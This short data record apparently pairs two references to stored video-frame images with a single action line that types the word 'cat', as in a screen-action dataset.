
type("cat")
